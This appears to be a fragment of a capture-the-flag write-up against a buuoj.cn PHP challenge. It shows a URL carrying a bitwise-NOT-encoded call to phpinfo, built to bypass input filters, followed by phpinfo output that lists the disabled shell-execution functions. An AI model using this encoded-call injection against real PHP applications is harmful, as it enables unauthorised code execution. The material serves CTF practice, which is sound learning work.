 6ec3802c-407f-4eb3-9561-20a144f7793f.node3.buuoj.cn/?code=(~%8F%97%8F%96%91%99%90)();

常用网址 JD 京东商城

| PHP Version | 7.0.33 |
|---|---|

| Directive | Local Value | Master Value |
|---|---|---|
| allow_url_fopen | On | On |
| allow_url_include | Off | Off |
| arg_separator.input | & | & |
| arg_separator.output | & | & |
| auto_append_file | no value | no value |
| auto_globals_jit | On | On |
| auto_prepend_file | no value | no value |
| browscap | no value | no value |
| default_charset | UTF-8 | UTF-8 |
| default_mimetype | text/html | text/html |
| disable_classes | no value | no value |
| disable_functions | pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,system,exec,shell_exec,popen,proc_open,passthru,symlink,link,syslog,imap_open,ld,dl | pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,system,exec,shell_exec,popen,proc_open,passthru,symlink,link,syslog,imap_open,ld,dl |
| display_errors | Off | Off |
| display_startup_errors | Off | Off |
| doc_root | no value | no value |
| docref_ext | no value | no value |
| docref_root | no value | no value |